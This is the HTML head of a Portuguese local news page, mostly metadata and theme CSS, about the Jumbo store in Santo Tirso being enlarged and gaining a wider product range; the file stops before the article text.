

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/
body_size: 26748
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>O Jumbo de santo tirso, tem nova cara, e maior oferta! - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="O Jumbo de santo tirso, tem nova cara, e maior oferta! - SantoTirsoDigital" />
	<meta property="og:description" content="A superfície do Jumbo de santo tirso», ampliou em cerca de 800 metros a loja. Alterando de forma significativa, a imagem e a sua oferta, indo de encontro aos objetivos clientes. Ampliando a diversidade dos produtos, no sentido de responder com ainda maior qualidade, aos requisitos do seu público-alvo. Depois do pequeno-almoço, gentilmente oferecido peloRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2015-07-22T23:31:24+00:00" />
	<meta property="article:modified_time" content="2015-07-22T23:32:14+00:00" />
	<meta property="og:image" content="https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1.jpg" />
	<meta property="og:image:width" content="715" />
	<meta property="og:image:height" content="335" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SantoTirsoDigital" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="SantoTirsoDigital" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/","url":"https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/","name":"O Jumbo de santo tirso, tem nova cara, e maior oferta! - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/#primaryimage"},"thumbnailUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1.jpg","datePublished":"2015-07-22T23:31:24+00:00","dateModified":"2015-07-22T23:32:14+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98"},"breadcrumb":{"@id":"https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/#primaryimage","url":"https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1.jpg","contentUrl":"https://santotirsodigital.pt/wp-content/uploads/2015/07/santotirsodigital_jumbo1.jpg","width":715,"height":335},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"O Jumbo de santo tirso, tem nova cara, e maior oferta!"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/d2e98150e19cfea145fe7c0a449dcc98","name":"SantoTirsoDigital","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a942c14e8e4cf313c1ce95701ceaee796b5f7230826b0504fcae41d30dc72ab1?s=96&d=mm&r=g","caption":"SantoTirsoDigital"},"url":"https://santotirsodigital.pt/author/santotirsodigital/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de SantoTirsoDigital &raquo; O Jumbo de santo tirso, tem nova cara, e maior oferta!" href="https://santotirsodigital.pt/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

